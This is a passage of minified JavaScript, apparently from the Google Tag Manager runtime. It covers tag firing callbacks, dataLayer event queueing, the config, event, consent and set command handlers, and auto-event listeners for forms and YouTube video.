function Nu(a,b,c,d){function e(){if(f[Re.Ck])k();else{var w=Gf(f,c,[]),x=w[Re.Sj];if(null!=x)for(var y=0;y<x.length;y++)if(!R(x[y])){k();return}var A=gu(c.Rb,String(f[Re.xa]),Number(f[Re.oe]),w[Re.Dk]),C=!1;w.vtp_gtmOnSuccess=function(){if(!C){C=!0;var F=Qa()-G;Ku(c.id,uf[a],"5");hu(c.Rb,A,"success",F);Q(29)&&Ts(c,f,bs.H.Zi);g()}};w.vtp_gtmOnFailure=function(){if(!C){C=!0;var F=Qa()-G;Ku(c.id,uf[a],"6");hu(c.Rb,A,"failure",F);Q(29)&&Ts(c,f,bs.H.Yi);k()}};w.vtp_gtmTagId=f.tag_id;w.vtp_gtmEventId=
c.id;c.priorityId&&(w.vtp_gtmPriorityId=c.priorityId);Ku(c.id,f,"1");var D=function(){jj(3);var F=Qa()-G;Ku(c.id,f,"7");hu(c.Rb,A,"exception",F);Q(29)&&Ts(c,f,bs.H.Xi);C||(C=!0,k())};Q(29)&&Ss(c,f);var G=Qa();try{Ef(w,{event:c,index:a,type:1})}catch(F){D(F)}Q(29)&&Ts(c,f,bs.H.aj)}}var f=uf[a],g=b.onSuccess,k=b.onFailure,m=b.terminate;if(c.mh(f))return null;var n=Ff(f[Re.bj],c,[]);if(n&&n.length){var p=n[0],q=Mu(p.index,{onSuccess:g,onFailure:k,terminate:m},c,d);if(!q)return null;g=q;k=2===p.mj?m:
q}if(f[Re.Si]||f[Re.Fk]){var r=f[Re.Si]?vf:c.Cm,t=g,u=k;if(!r[a]){e=Ta(e);var v=Ou(a,r,e);g=v.onSuccess;k=v.onFailure}return function(){r[a](t,u)}}return e}function Ou(a,b,c){var d=[],e=[];b[a]=Pu(d,e,c);return{onSuccess:function(){b[a]=Qu;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=Ru;for(var f=0;f<e.length;f++)e[f]()}}}function Pu(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Qu(a){a()}function Ru(a,b){b()};var Tu=function(a,b){return 1===arguments.length?Su("set",a):Su("set",a,b)},Uu=function(a,b){return 1===arguments.length?Su("config",a):Su("config",a,b)},Vu=function(a,b,c){c=c||{};c[N.g.Mb]=a;return Su("event",b,c)};function Su(a){return arguments}var Wu=function(){this.h=[];this.B=[]};Wu.prototype.enqueue=function(a,b,c){var d=this.h.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;c.eventId=b;c.fromContainerExecution=!0;c.priorityId=d;var e={message:a,notBeforeEventId:b,priorityId:d,messageContext:c};this.h.push(e);for(var f=0;f<this.B.length;f++)try{this.B[f](e)}catch(g){}};Wu.prototype.listen=function(a){this.B.push(a)};
Wu.prototype.get=function(){for(var a={},b=0;b<this.h.length;b++){var c=this.h[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};Wu.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.h.length;d++){var e=this.h[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.h=c;return b};var Yu=function(a,b,c){Xu().enqueue(a,b,c)},$u=function(){var a=Zu;Xu().listen(a)};function Xu(){var a=pi.mb;a||(a=new Wu,pi.mb=a);return a}var hv=function(a){var b=pi.zones;return b?b.getIsAllowedFn(lk(),a):function(){return!0}},iv=function(){ut(qk(),function(a,b){var c=pi.zones;return c?c.isActive(lk(),b):!0})};var lv=function(a,b){for(var c=[],d=0;d<uf.length;d++)if(a[d]){var e=uf[d];var f=ju(b.Rb);try{var g=Mu(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var k=e[Re.xa];if(!k)throw"Error: No function name given for function call.";var m=wf[k];c.push({Hj:d,Bj:(m?m.priorityOverride||0:0)||rt(e[Re.xa],1)||0,execute:g})}else jv(d,b),f()}catch(p){f()}}c.sort(kv);for(var n=0;n<c.length;n++)c[n].execute();return 0<c.length};
var nv=function(a,b){if(!mv)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=mv.C(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=ju(b);try{d[e](a,f)}catch(g){f()}}return!0};function kv(a,b){var c,d=b.Bj,e=a.Bj;c=d>e?1:d<e?-1:0;var f;if(0!==c)f=c;else{var g=a.Hj,k=b.Hj;f=g>k?1:g<k?-1:0}return f}
function jv(a,b){if(Jk){var c=function(d){var e=b.mh(uf[d])?"3":"4",f=Ff(uf[d][Re.Wi],b,[]);f&&f.length&&c(f[0].index);Ku(b.id,uf[d],e);var g=Ff(uf[d][Re.bj],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var ov=!1,mv;var Iv=function(){mv||(mv=new cu);return mv};
var Sv=function(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;Q(29)&&Ms(b,d);if("gtm.js"===d){if(ov)return!1;ov=!0}var e,f=!1;if(vt().every(function(r){return r(d,b)}))e=hv(b);else{if("gtm.js"!==d&&"gtm.init"!==d&&"gtm.init_consent"!==d)return!1;f=!0;e=hv(Number.MAX_SAFE_INTEGER)}zu(b,d);var g=a.eventCallback,k=a.eventTimeout,m={id:b,priorityId:c,name:d,mh:Dt(e),Cm:[],vj:function(){M(6);jj(0)},gj:Ov(),ij:Pv(b),Rb:new fu(function(){if(Q(29)){}g&&g.apply(g,[].slice.call(arguments,0))},k)};Q(56)&&(m.Fh=Cu);Q(29)&&Os(m.id,m.name);var n=Qf(m);Q(29)&&Ps(m.id,m.name);
f&&(n=Qv(n));Q(29)&&Ns(b,d);var p=lv(n,m),q=!1;q=nv(a,m.Rb);ku(m.Rb);"gtm.js"!==d&&"gtm.sync"!==d||ru(pk());return Rv(n,p)||q};function Pv(a){return function(b){ob(b)||Gu(a,"input",b)}}
function Ov(){var a={};a.event=$i("event",1);a.ecommerce=$i("ecommerce",1);a.gtm=$i("gtm");a.eventModel=$i("eventModel");return a}function Qv(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(uf[c][Re.xa]);if(ri[d]||void 0!==uf[c][Re.Gk]||Ii[d]||rt(d,2))b[c]=!0}return b}function Rv(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&uf[c]&&!si[String(uf[c][Re.xa])])return!0;return!1}var Tv={};function Uv(a,b,c){Jk&&void 0!==a&&(Tv[a]=Tv[a]||[],Tv[a].push(c+b),Tk(a))}function Vv(a){var b=a.eventId,c=a.Yb,d="",e=Tv[b]||[];e.length&&(d+="&epr="+e.join("."));c&&delete Tv[b];return d};var Xv=function(a,b){var c=cp(ok(a),!0);c&&Wv.register(c,b)},Yv=function(a,b,c,d){var e=cp(c,d.isGtmEvent);e&&Wv.push("event",[b,a],e,d)},Zv=function(a,b,c,d){var e=cp(c,d.isGtmEvent);e&&Wv.push("get",[a,b],e,d)},aw=function(a){var b=cp(ok(a),!0),c;b?c=$v(Wv,b).h:c={};return c},bw=function(a,b){var c=cp(ok(a),!0);if(c){var d=Wv,e=mb(b);mb($v(d,c).h,e);$v(d,c).h=e}},cw=function(){this.status=1;this.K={};this.h={};this.B={};this.W=null;this.F={};this.C=!1},dw=function(a,b,c,d){var e=Qa();this.type=
a;this.C=e;this.h=b;this.B=c;this.messageContext=d},ew=function(){this.B={};this.C={};this.h=[]},$v=function(a,b){var c=b.ba;return a.B[c]=a.B[c]||new cw},fw=function(a,b,c,d){if(d.h){var e=$v(a,d.h),f=e.W;if(f){var g=mb(c),k=mb(e.K[d.h.id]),m=mb(e.F),n=mb(e.h),p=mb(a.C),q={};if(Jk)try{q=mb(Si)}catch(v){M(72)}var r=d.h.prefix,t=function(v){Uv(d.messageContext.eventId,r,v)},u=ml(ll(kl(jl(il(gl(fl(hl(el(dl(cl(new bl(d.messageContext.eventId,d.messageContext.priorityId),g),k),m),n),p),q),d.messageContext.eventMetadata),
function(){if(t){var v=t;t=void 0;v("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var v=t;t=void 0;v("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent));try{Uv(d.messageContext.eventId,r,"1"),Vt(d.type,d.h.id,u),f(d.h.id,b,d.C,u)}catch(v){Uv(d.messageContext.eventId,r,"4")}}}};ew.prototype.register=function(a,b,c){var d=$v(this,a);3!==d.status&&(d.W=b,d.status=3,c&&(mb(d.h,c),d.h=c),this.flush())};
ew.prototype.push=function(a,b,c,d){void 0!==c&&(1===$v(this,c).status&&($v(this,c).status=2,this.push("require",[{}],c,{})),$v(this,c).C&&(d.deferrable=!1));this.h.push(new dw(a,c,b,d));d.deferrable||this.flush()};
ew.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.h.length;){e={Sb:e.Sb,Cf:e.Cf};var f=this.h[0],g=f.h;if(f.messageContext.deferrable)!g||$v(this,g).C?(f.messageContext.deferrable=!1,this.h.push(f)):c.push(f),this.h.shift();else{switch(f.type){case "require":if(3!==$v(this,g).status&&!a){this.h.push.apply(this.h,c);return}break;case "set":l(f.B[0],function(r,t){mb($a(r,t),b.C)});break;case "config":var k=$v(this,g);e.Sb={};l(f.B[0],function(r){return function(t,u){mb($a(t,u),r.Sb)}}(e));
var m=!!e.Sb[N.g.Ob];delete e.Sb[N.g.Ob];var n=g.ba===g.id;m||(n?k.F={}:k.K[g.id]={});k.C&&m||fw(this,N.g.na,e.Sb,f);k.C=!0;n?mb(e.Sb,k.F):(mb(e.Sb,k.K[g.id]),M(70));d=!0;break;case "event":e.Cf={};l(f.B[0],function(r){return function(t,u){mb($a(t,u),r.Cf)}}(e));fw(this,f.B[1],e.Cf,f);break;case "get":var p={},q=(p[N.g.cb]=f.B[0],p[N.g.tb]=f.B[1],p);fw(this,N.g.Ja,q,f)}this.h.shift();gw(this,f)}}this.h.push.apply(this.h,c);d&&this.flush()};
var gw=function(a,b){if("require"!==b.type)if(b.h)for(var c=$v(a,b.h).B[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.B)if(a.B.hasOwnProperty(e)){var f=a.B[e];if(f&&f.B)for(var g=f.B[b.type]||[],k=0;k<g.length;k++)g[k]()}},Wv=new ew;var Zf;var hw={},iw={},jw=function(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Kf:e.Kf,Ff:e.Ff},f++){var g=a[f];if(0<=g.indexOf("-")){if(e.Kf=cp(g,b),e.Kf){var k=nk();Ea(k,function(r){return function(t){return r.Kf.ba===t}}(e))?c.push(g):d.push(g)}}else{var m=hw[g]||[];e.Ff={};m.forEach(function(r){return function(t){return r.Ff[t]=!0}}(e));for(var n=lk(),p=0;p<n.length;p++)if(e.Ff[n[p]]){c=c.concat(nk());break}var q=iw[g]||[];q.length&&(c=c.concat(q))}}return{Vl:c,Xl:d}},kw=function(a){l(hw,function(b,
c){var d=c.indexOf(a);0<=d&&c.splice(d,1)})},lw=function(a){l(iw,function(b,c){var d=c.indexOf(a);0<=d&&c.splice(d,1)})};var mw="HA GF G UA AW DC MC".split(" "),nw=!1,ow=!1;function pw(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:Pi()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}var qw=void 0,rw=void 0;function sw(a,b,c){var d=mb(a);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return void 0!==b[f]})&&M(136);var e=mb(b);mb(c,e);Yu(Uu(lk()[0],e),a.eventId,d)}
function tw(a){for(var b=fa([N.g.Pd,N.g.Nb]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Wv.C[d];if(e)return e}}
var uw={config:function(a,b){var c=Q(57),d=pw(a,b);if(!(2>a.length)&&h(a[1])){var e={};if(2<a.length){if(void 0!=a[2]&&!lb(a[2])||3<a.length)return;e=a[2]}var f=cp(a[1],b.isGtmEvent);if(f){var g,k,m;a:{if(!hk.he){var n=rk(xk());if(Bk(n)){var p=n.parent,q=p.isDestination;m={am:rk(p),Ul:q};break a}}m=void 0}var r=m;r&&(g=r.am,k=r.Ul);zu(d.eventId,"gtag.config");var t=f.ba,u=f.id!==t;if(u?-1===nk().indexOf(t):-1===lk().indexOf(t)){if(!(c&&b.inheritParentConfig||Q(25)&&e[N.g.vb])){var v=tw(e);if(u)Kt(t,
v,{source:2,fromContainerExecution:b.fromContainerExecution});else if(c&&void 0!==g&&-1!==g.containers.indexOf(t)){var w=e;qw?sw(b,w,qw):rw||(rw=mb(w))}else Jt(t,v,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(g&&(M(128),k&&M(130),c&&b.inheritParentConfig)){var x;var y=e;rw?(sw(b,rw,y),x=!1):(!y[N.g.Ob]&&ui&&qw||(qw=mb(y)),x=!0);x&&g.containers&&g.containers.join(",");return}if(ui&&!u&&!e[N.g.Ob]){var A=ow;ow=!0;if(A)return}nw||M(43);if(!b.noTargetGroup)if(u){lw(f.id);var C=
f.id,D=e[N.g.Md]||"default";D=String(D).split(",");for(var G=0;G<D.length;G++){var F=iw[D[G]]||[];iw[D[G]]=F;0>F.indexOf(C)&&F.push(C)}}else{kw(f.id);var I=f.id,O=e[N.g.Md]||"default";O=O.toString().split(",");for(var S=0;S<O.length;S++){var W=hw[O[S]]||[];hw[O[S]]=W;0>W.indexOf(I)&&W.push(I)}}delete e[N.g.Md];var ia=b.eventMetadata||{};ia.hasOwnProperty("is_external_event")||(ia.is_external_event=!b.fromContainerExecution);b.eventMetadata=ia;delete e[N.g.Rc];for(var X=u?[f.id]:nk(),T=0;T<X.length;T++){var da=
e,ja=mb(b),ha=cp(X[T],ja.isGtmEvent);ha&&Wv.push("config",[da],ha,ja)}}}}},consent:function(a,b){if(3===a.length){M(39);var c=pw(a,b),d=a[1];"default"===d?Uj(a[2]):"update"===d?Vj(a[2],c):"declare"===d?b.fromContainerExecution&&Tj(a[2]):"core_platform_services"===d&&Wj(a[2])}},event:function(a,b){var c=a[1];if(!(2>a.length)&&h(c)){var d;if(2<a.length){if(!lb(a[2])&&void 0!=a[2]||3<a.length)return;d=a[2]}var e=d,f={},g=(f.event=c,f);e&&(g.eventModel=mb(e),e[N.g.Rc]&&(g.eventCallback=e[N.g.Rc]),e[N.g.Hd]&&
(g.eventTimeout=e[N.g.Hd]));var k=pw(a,b),m=k.eventId,n=k.priorityId;g["gtm.uniqueEventId"]=m;n&&(g["gtm.priorityId"]=n);if("optimize.callback"===c)return g.eventModel=g.eventModel||{},g;var p;var q=d,r=q&&q[N.g.Mb];void 0===r&&(r=Vi(N.g.Mb,2),void 0===r&&(r="default"));if(h(r)||Da(r)){var t;b.isGtmEvent?t=h(r)?[r]:r:t=r.toString().replace(/\s+/g,"").split(",");var u=jw(t,b.isGtmEvent),v=u.Vl,w=u.Xl;if(w.length)for(var x=tw(q),y=0;y<w.length;y++){var A=cp(w[y],b.isGtmEvent);A&&Kt(A.ba,x,{source:3,
fromContainerExecution:b.fromContainerExecution})}p=ep(v,b.isGtmEvent)}else p=void 0;var C=p;if(C){zu(m,c);for(var D=[],G=0;G<C.length;G++){var F=C[G],I=mb(b);if(-1!==mw.indexOf(sk(F.prefix))){var O=mb(d),S=I.eventMetadata||{};S.hasOwnProperty("is_external_event")||(S.is_external_event=!I.fromContainerExecution);I.eventMetadata=S;delete O[N.g.Rc];Yv(c,O,F.id,I)}D.push(F.id)}g.eventModel=g.eventModel||{};0<C.length?g.eventModel[N.g.Mb]=D.join():delete g.eventModel[N.g.Mb];nw||M(43);void 0===b.noGtmEvent&&
b.eventMetadata&&b.eventMetadata.syn_or_mod&&(b.noGtmEvent=!0);g.eventModel[N.g.Jb]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:g}}},get:function(a,b){M(53);if(4===a.length&&h(a[1])&&h(a[2])&&Ba(a[3])){var c=cp(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){nw||M(43);var f=tw();if(!Ea(nk(),function(k){return c.ba===k}))Kt(c.ba,f,{source:4,fromContainerExecution:b.fromContainerExecution});else if(-1!==mw.indexOf(sk(c.prefix))){pw(a,b);var g={};Qj(mb((g[N.g.cb]=d,g[N.g.tb]=e,g)));Zv(d,function(k){E(function(){return e(k)})},
c.id,b)}}}},js:function(a,b){if(2==a.length&&a[1].getTime){nw=!0;var c=pw(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(3===a.length&&h(a[1])&&Ba(a[2])){var b=a[1],c=a[2],d=Zf.B;d.h[b]?d.h[b].push(c):d.h[b]=[c];if(M(74),"all"===a[1]){M(75);var e=!1;try{e=a[2](pk(),"unknown",{})}catch(f){}e||M(76)}}else{
M(73);}},set:function(a,b){var c;2==a.length&&lb(a[1])?c=mb(a[1]):3==a.length&&h(a[1])&&(c={},lb(a[2])||Da(a[2])?c[a[1]]=mb(a[2]):c[a[1]]=a[2]);if(c){var d=pw(a,b),e=d.eventId,f=d.priorityId;mb(c);var g=mb(c);Wv.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);Q(13)&&delete c.event;b.overwriteModelFields=!0;return c}}},vw={policy:!0};var ww=function(a){var b=z[oi.ia].hide;if(b&&void 0!==b[a]&&b.end){b[a]=!1;var c=!0,d;for(d in b)if(b.hasOwnProperty(d)&&!0===b[d]){c=!1;break}c&&(b.end(),b.end=null)}},xw=function(a){var b=z[oi.ia],c=b&&b.hide;c&&c.end&&(c[a]=!0)};var yw=!1,zw=[];function Aw(){if(!yw){yw=!0;for(var a=0;a<zw.length;a++)E(zw[a])}}var Bw=function(a){yw?E(a):zw.push(a)};var Sw=function(a){if(Rw(a))return a;this.h=a};Sw.prototype.getUntrustedMessageValue=function(){return this.h};var Rw=function(a){return!a||"object"!==jb(a)||lb(a)?!1:"getUntrustedMessageValue"in a};Sw.prototype.getUntrustedMessageValue=Sw.prototype.getUntrustedMessageValue;var Tw=0,Uw={},Vw=[],Ww=[],Xw=!1,Yw=!1;function Zw(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}
var $w=function(a){return z[oi.ia].push(a)},ax=function(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return $w(a)},bx=function(a,b){if(!Ca(b)||0>b)b=0;var c=pi[oi.ia],d=0,e=!1,f=void 0;f=z.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(z.clearTimeout(f),f=void 0),e||(a(),e=!0))}};
function cx(a,b){var c=a._clear||b.overwriteModelFields;l(a,function(e,f){"_clear"!==e&&(c&&Yi(e),Yi(e,f))});Ei||(Ei=a["gtm.start"]);var d=a["gtm.uniqueEventId"];if(!a.event)return!1;"number"!==typeof d&&(d=Pi(),a["gtm.uniqueEventId"]=d,Yi("gtm.uniqueEventId",d));return Sv(a)}
function dx(a){if(null==a||"object"!==typeof a)return!1;if(a.event)return!0;if(Ka(a)){var b=a[0];if("config"===b||"event"===b||"js"===b||"get"===b)return!0}return!1}
function ex(){var a;if(Ww.length)a=Ww.shift();else if(Vw.length)a=Vw.shift();else return;var b;var c=a;if(Xw||!dx(c.message))b=c;else{Xw=!0;var d=c.message["gtm.uniqueEventId"];"number"!==typeof d&&(d=c.message["gtm.uniqueEventId"]=Pi());var e={},f={message:(e.event="gtm.init_consent",e["gtm.uniqueEventId"]=d-2,e),messageContext:{eventId:d-2}},g={},k={message:(g.event="gtm.init",g["gtm.uniqueEventId"]=d-1,g),messageContext:{eventId:d-1}};Vw.unshift(k,c);if(Jk){var m=Vf.ctid;if(m){var n,p=rk(xk());
n=p&&p.context;var q,r=Dn(z.location.href);q=r.hostname+r.pathname;var t=n&&n.fromContainerExecution,u=n&&n.source,v=Vf.Tg,w=hk.he;Jk&&(Lt||(Lt=q),Mt.push(m+";"+v+";"+(t?1:0)+";"+(u||0)+";"+(w?1:0)))}}b=f}return b}
function fx(){for(var a=!1,b;!Yw&&(b=ex());){Yw=!0;delete Si.eventModel;Ui();var c=b,d=c.message,e=c.messageContext;if(null==d)Yw=!1;else{e.fromContainerExecution&&Zi();try{if(Ba(d))try{d.call(Wi)}catch(x){}else if(Da(d)){var f=d;if(h(f[0])){var g=f[0].split("."),k=g.pop(),m=f.slice(1),n=Vi(g.join("."),2);if(null!=n)try{n[k].apply(n,m)}catch(x){}}}else{var p=void 0,q=!1;if(Ka(d)){a:{if(d.length&&h(d[0])){var r=uw[d[0]];if(r&&(!e.fromContainerExecution||!vw[d[0]])){p=r(d,e);break a}}p=void 0}(q=p&&
"set"===d[0]&&!!p.event)&&M(101)}else p=d;if(p){var t=cx(p,e);a=t||a;q&&t&&M(113)}}}finally{e.fromContainerExecution&&Ui(!0);var u=d["gtm.uniqueEventId"];if("number"===typeof u){for(var v=Uw[String(u)]||[],w=0;w<v.length;w++)Ww.push(gx(v[w]));v.length&&Ww.sort(Zw);delete Uw[String(u)];u>Tw&&(Tw=u)}Yw=!1}}}return!a}
function hx(){if(Q(29)){var a=ix();}var e=fx();try{ww(pk())}catch(f){}return e}function Zu(a){if(Tw<a.notBeforeEventId){var b=String(a.notBeforeEventId);Uw[b]=Uw[b]||[];Uw[b].push(a)}else Ww.push(gx(a)),Ww.sort(Zw),E(function(){Yw||fx()})}
function gx(a){return{message:a.message,messageContext:a.messageContext}}
var jx=function(){function a(f){var g={};if(Rw(f)){var k=f;f=Rw(k)?k.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Gc(oi.ia,[]),c=pi[oi.ia]=pi[oi.ia]||{};!0===c.pruned&&M(83);Uw=Xu().get();$u();bu(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});Bw(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(0<pi.SANDBOXED_JS_SEMAPHORE){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new Sw(arguments[g])}else f=[].slice.call(arguments,0);var k=f.map(function(q){return a(q)});Vw.push.apply(Vw,k);var m=d.apply(b,f),n=Math.max(100,Number("1000")||300);if(this.length>n)for(M(4),c.pruned=!0;this.length>n;)this.shift();var p="boolean"!==typeof m||m;return fx()&&p};var e=b.slice(0).map(function(f){return a(f)});Vw.push.apply(Vw,e);ix()&&(Q(29)&&Ls(),E(hx))},ix=function(){var a=!0;return a};function kx(a){if(null==a||0===a.length)return!1;var b=Number(a),c=Qa();return b<c+3E5&&b>c-9E5}function lx(a){return a&&0===a.indexOf("pending:")?kx(a.substr(8)):!1};

var Gx=function(){};var Hx=new String("undefined"),Ix=function(){};Ix.prototype.toString=function(){return"undefined"};var Jx=new Ix;
var Rx=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":Wc(a,"className"),"gtm.elementId":a["for"]||Rc(a,"id")||"","gtm.elementTarget":a.formTarget||Wc(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||Wc(a,"href")||a.src||a.code||a.codebase||"";return d},Sx=function(a){pi.hasOwnProperty("autoEventsSettings")||(pi.autoEventsSettings={});var b=pi.autoEventsSettings;b.hasOwnProperty(a)||(b[a]=
{});return b[a]},Tx=function(a,b,c){Sx(a)[b]=c},Ux=function(a,b,c,d){var e=Sx(a),f=Sa(e,b,d);e[b]=c(f)},Vx=function(a,b,c){var d=Sx(a);return Sa(d,b,c)},Wx=function(a,b){Vx(a,"init",!1)||(Tx(a,"init",!0),b())},Xx=function(a){return"string"===typeof a?a:String(Pi())};
var Yx=["input","select","textarea"],Zx=["button","hidden","image","reset","submit"],$x=function(a){var b=a.tagName.toLowerCase();return 0>Yx.indexOf(b)||"input"===b&&0<=Zx.indexOf(a.type.toLowerCase())?!1:!0},ay=function(a){return a.form?a.form.tagName?a.form:B.getElementById(a.form):Uc(a,["form"],100)},by=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e];if($x(g)){if(g.dataset[c]===d)return f;f++}}return 0};var cy=!!z.MutationObserver,dy=void 0,ey=function(a){if(!dy){var b=function(){var c=B.body;if(c)if(cy)(new MutationObserver(function(){for(var e=0;e<dy.length;e++)E(dy[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Pc(c,"DOMNodeInserted",function(){d||(d=!0,E(function(){d=!1;for(var e=0;e<dy.length;e++)E(dy[e])}))})}};dy=[];B.body?b():E(b)}dy.push(a)},fy=function(a){if(dy)for(var b=0;b<dy.length;b++)dy[b]===a&&dy.splice(b,1)};
var qy=function(a,b,c){function d(){var g=a();f+=e?(Qa()-e)*g.playbackRate/1E3:0;e=Qa()}var e=0,f=0;return{createEvent:function(g,k,m){var n=a(),p=n.bh,q=void 0!==m?Math.round(m):void 0!==k?Math.round(n.bh*k):Math.round(n.kj),r=void 0!==k?Math.round(100*k):0>=p?0:Math.round(q/p*100),t=B.hidden?!1:.5<=dq(c);d();var u=void 0;void 0!==b&&(u=[b]);var v=Rx(c,"gtm.video",u);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=
Math.round(p);v["gtm.videoCurrentTime"]=Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=t;return v},Fj:function(){e=Qa()},bd:function(){d()}}};var ry=z.clearTimeout,sy=z.setTimeout,ty=function(a,b,c,d){if(bn()){b&&E(b)}else return Lc(a,b,c,d)},uy=function(){return new Date},vy=function(){return z.location.href},wy=function(a){return Bn(Dn(a),"fragment")},xy=function(a){return Cn(Dn(a))},yy=function(a,b){return Vi(a,b||2)},zy=function(a,b,c){return b?ax(a,b,c):$w(a)},Ay=function(a,b){z[a]=b},V=function(a,b,c){b&&(void 0===z[a]||c&&!z[a])&&(z[a]=b);return z[a]},
By=function(a,b,c){return zm(a,b,void 0===c?!0:!!c)},Cy=function(a,b,c){return 0===Sm(a,b,c)},Dy=function(a,b){if(bn()){b&&E(b)}else Nc(a,b)},Ey=function(a){return!!Vx(a,"init",!1)},Fy=function(a){Tx(a,"init",!0)},Gy=function(a,b,c){ob(a)||Gu(c,b,a)};

function cz(a,b){function c(g){var k=Dn(g),m=Bn(k,"protocol"),n=Bn(k,"host",!0),p=Bn(k,"port"),q=Bn(k,"path").toLowerCase().replace(/\/$/,"");if(void 0===m||"http"===m&&"80"===p||"https"===m&&"443"===p)m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}
function dz(a){return ez(a)?1:0}
function ez(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=mb(a,{});mb({arg1:c[d],any_of:void 0},e);if(dz(e))return!0}return!1}switch(a["function"]){case "_cn":return wg(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<sg.length;g++){var k=sg[g];if(b[k]){f=b[k](c);break a}}}catch(m){}f=!1}return f;case "_ew":return tg(b,c);case "_eq":return xg(b,c);case "_ge":return yg(b,c);case "_gt":return Ag(b,c);case "_lc":return 0<=String(b).split(",").indexOf(String(c));
case "_le":return zg(b,c);case "_lt":return Bg(b,c);case "_re":return vg(b,c,a.ignore_case);case "_sw":return Cg(b,c);case "_um":return cz(b,c)}return!1};function fz(){var a=["&cv=1","&rv="+oi.Qg,"&tc="+uf.filter(function(b){return b}).length];oi.me&&a.push("&x="+oi.me);return a.join("")};var gz=function(){return!1},hz=function(){var a={};return function(b,c,d){}};function iz(){var a=jz;return function(b,c,d){var e=d&&d.event;kz(c);var f=0===b.indexOf("__cvt_")?void 0:1,g=new rb;l(c,function(r,t){var u=od(t,void 0,f);void 0===u&&void 0!==t&&M(44);g.set(r,u)});a.h.h.F=Nf();var k={fj:$f(b),eventId:void 0!==e?e.id:void 0,priorityId:void 0!==e?e.priorityId:void 0,xf:void 0!==e?function(r){return e.Rb.xf(r)}:void 0,ed:function(){return b},log:function(){},al:{index:d&&d.index,type:d&&d.type,name:d&&d.name},om:!!rt(b,3)};if(gz()){var m=hz(),n=void 0,p=void 0;k.Wa=
{Lh:[],pe:{},ib:function(r,t,u){1===t&&(n=r);7===t&&(p=u);m(r,t,u)},wh:ph()};k.log=function(r,t){if(n){var u=Array.prototype.slice.call(arguments,1);m(n,4,{level:r,source:p,message:u})}}}var q=Ne(a,k,[b,g]);a.h.h.F=void 0;q instanceof ua&&"return"===q.h&&(q=q.B);return pd(q,void 0,f)}}function kz(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;Ba(b)&&(a.gtmOnSuccess=function(){E(b)});Ba(c)&&(a.gtmOnFailure=function(){E(c)})};function lz(a,b){var c=this;}lz.M="addConsentListener";var mz;var nz=function(a){for(var b=0;b<a.length;++b)if(mz)try{a[b]()}catch(c){M(77)}else a[b]()};function oz(a,b,c){var d=this,e;K(J(this),["eventName:!string","callback:!Fn","triggerId:?string"],arguments),nz([function(){return L(d,"listen_data_layer",a)}]),e=Iv().addListener(a,pd(b),c);return e}oz.D="internal.addDataLayerEventListener";function pz(a,b,c){}pz.M="addDocumentEventListener";function qz(a,b,c,d){}qz.M="addElementEventListener";function rz(a){}rz.M="addEventCallback";
